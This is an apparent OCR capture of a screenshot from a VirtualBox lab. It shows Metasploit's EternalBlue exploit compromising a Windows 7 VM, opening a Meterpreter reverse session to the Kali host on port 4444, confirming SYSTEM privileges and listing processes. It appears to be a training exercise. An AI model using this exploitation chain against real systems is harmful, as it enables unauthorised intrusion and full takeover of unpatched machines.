 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Ayuda
1 2 3 4
20:02
kali@kali: ~
File Actions Edit View Help
[+] 192.168.1.115:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.115:445 - Sending egg to corrupted connection.
[*] 192.168.1.115:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.115
[*] Meterpreter session 1 opened (192.168.1.161:4444 → 192.168.1.115:49173) at 2025-04-23 19:51:39 -0400
[+] 192.168.1.115:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.115:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.115:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : PC202006
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : es_CO
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
264 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
276 480 svchost.exe x64 0 NT AUTHORITY\Servicio de red
328 480 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
336 328 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
384 328 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
396 376 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
436 376 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
480 384 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
492 384 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
500 384 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
600 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
664 480 VBoxService.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\VBoxService.exe
732 480 svchost.exe x64 0 NT AUTHORITY\Servicio de red
852 480 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
900 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
928 480 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
936 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1184 900 dwm.exe x64 1 PC202006\usuario C:\Windows\system32\Dwm.exe
1200 1172 explorer.exe x64 1 PC202006\usuario C:\Windows\Explorer.EXE
1236 480 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1300 480 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1312 480 taskhost.exe x64 1 PC202006\usuario C:\Windows\system32\taskhost.exe
1432 480 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1940 480 svchost.exe x64 0 NT AUTHORITY\Servicio de red
2348 480 sppsvc.exe x64 0 NT AUTHORITY\Servicio de red
2376 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2428 480 wmpnetwk.exe x64 0 NT AUTHORITY\Servicio de red
2628 600 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
CTRL DERECHA
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
usuario
Red
Equipo
CTRL DERECHA
Buscar
ESP
LAA
19:02
23/4/2025